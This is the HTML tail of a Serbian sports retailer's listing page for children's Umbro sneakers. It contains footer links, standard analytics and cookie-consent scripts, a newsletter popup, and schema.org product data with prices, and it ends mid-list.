<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="MmJ6eTYyYXM3Y2ZwdHcyMThsOWQ2MXhhMGJhZ2JnbmM=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  },    {
    "@type": "ListItem",
    "position": 2,
    "name": "DECA",
    "item": "https://planetasport.rs/deca.html"
  },    {
    "@type": "ListItem",
    "position": 3,
    "name": "OBUĆA",
    "item": "https://planetasport.rs/deca/obuca.html"
  }  ,
  {
    "@type": "ListItem",
    "position": 4,
    "name": "PATIKE"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/deca/obuca/patike.html?manufacturer=663",
    "numberOfItems": 24,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b111-05.jpg",
            "url": "https://planetasport.rs/umbro-patike-advantage-jnr-tf-bpg-umf251b111-05.html",
            "name": "UMBRO Patike advantage jnr tf BPG - UMF251B111-05#37",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b116-1u.jpg",
            "url": "https://planetasport.rs/umbro-patike-cartoon-jnr-ic-bpg-umf251b116-1u.html",
            "name": "UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#37",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b110-05.jpg",
            "url": "https://planetasport.rs/umbro-patike-advantage-jnr-ic-bpg-umf251b110-05.html",
            "name": "UMBRO Patike advantage jnr ic BPG - UMF251B110-05#38",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b110-06.jpg",
            "url": "https://planetasport.rs/umbro-patike-advantage-jnr-ic-bpg-umf251b110-06.html",
            "name": "UMBRO Patike advantage jnr ic BPG - UMF251B110-06#36",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b103-10.jpg",
            "url": "https://planetasport.rs/umbro-patike-bench-jnr-tf-bpg-umf251b103-10.html",
            "name": "UMBRO Patike bench jnr tf BPG - UMF251B103-10#36",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b108-02.jpg",
            "url": "https://planetasport.rs/umbro-patike-slam-jnr-ic-bpg-umf251b108-02.html",
            "name": "UMBRO Patike slam jnr ic BPG - UMF251B108-02#38",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b108-10.jpg",
            "url": "https://planetasport.rs/umbro-patike-center-jnr-ic-bpg-umf243b108-10.html",
            "name": "UMBRO Patike center jnr ic BPG - UMF243B108-10#29",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b114-20.jpg",
            "url": "https://planetasport.rs/umbro-patike-huddle-jnr-ic-bpg-umf251b114-20.html",
            "name": "UMBRO Patike huddle jnr ic BPG - UMF251B114-20#34",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b109-10.jpg",
            "url": "https://planetasport.rs/umbro-patike-center-jnr-tf-bpg-umf243b109-10.html",
            "name": "UMBRO Patike center jnr tf BPG - UMF243B109-10#38",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b102-01.jpg",
            "url": "https://planetasport.rs/umbro-patike-bench-jnr-ic-bpg-umf251b102-01.html",
            "name": "UMBRO Patike bench jnr ic BPG - UMF251B102-01#35",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b102-10.jpg",
            "url": "https://planetasport.rs/umbro-patike-bench-jnr-ic-bpg-umf251b102-10.html",
            "name": "UMBRO Patike bench jnr ic BPG - UMF251B102-10#37",
            "offers": {
                "@type": "Offer",
                "price": 2321.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b114-12.jpg",
            "url": "https://planetasport.rs/umbro-patike-bend-jnr-ic-bpg-umf243b114-12.html",
            "name": "UMBRO Patike bend jnr ic BPG - UMF243B114-12#38",
            "offers": {
                "@type": "Offer",
                "price": 2099.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b115-20.jpg",
            "url": "https://planetasport.rs/umbro-patike-bend-jnr-tf-bpg-umf243b115-20.html",
            "name": "UMBRO Patike bend jnr tf BPG - UMF243B115-20#38",
            "offers": {
                "@type": "Offer",
                "price": 2099.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b112-12.jpg",
            "url": "https://planetasport.rs/umbro-patike-goal-ic-bpg-umf261b112-12.html",
            "name": "UMBRO Patike goal ic BPG - UMF261B112-12#39",
            "offers": {
                "@type": "Offer",
                "price": 3199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b113-05.jpg",
            "url": "https://planetasport.rs/umbro-patike-goal-tf-bpg-umf261b113-05.html",
            "name": "UMBRO Patike goal tf BPG - UMF261B113-05#33",
            "offers": {
                "@type": "Offer",
                "price": 3199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b112-05.jpg",
            "url": "https://planetasport.rs/umbro-patike-goal-ic-bpg-umf261b112-05.html",
            "name": "UMBRO Patike goal ic BPG - UMF261B112-05#34",
            "offers": {
                "@type": "Offer",
                "price": 3199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b100-1x.jpg",
            "url": "https://planetasport.rs/umbro-patike-kidzania-ic-bpg-umf253b100-1x.html",
            "name": "UMBRO Patike kidzania ic BPG - UMF253B100-1X#33",
            "offers": {
                "@type": "Offer",
                "price": 3599.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b114-20.jpg",
            "url": "https://planetasport.rs/umbro-patike-kidzania-2-ic-bpg-umf261b114-20.html",
            "name": "UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#34",
            "offers": {
                "@type": "Offer",
                "price": 3199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b115-65.jpg",
            "url": "https://planetasport.rs/umbro-patike-kidzania-2-tf-bpg-umf261b115-65.html",
            "name": "UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#33",
            "offers": {
                "@type": "Offer",
                "price": 3199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b100-02.jpg",
            "url": "https://planetasport.rs/umbro-patike-kidzania-ic-bpg-umf253b100-02.html",
            "name": "UMBRO Patike kidzania ic BPG - UMF253B100-02#31",
            "offers": {
                "@type": "Offer",
                "price": 3599.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b102-20.jpg",
            "url": "https://planetasport.rs/umbro-patike-logo-ic-bpg-umf253b102-20.html",
            "name": "UMBRO Patike logo ic BPG - UMF253B102-20#31",
            "offers": {
                "@type": "Offer",
                "price": 3599.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b105-27.jpg",
            "url": "https://planetasport.rs/umbro-patike-point-tf-bpg-umf253b105-27.html",
            "name": "UMBRO Patike point tf BPG - UMF253B105-27#39",
            "offers": {
                "@type": "Offer",
                "price": 3599.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b118-04.jpg",
            "url": "https://planetasport.rs/umbro-patike-bench-ic-bpg-umf253b118-04.html",
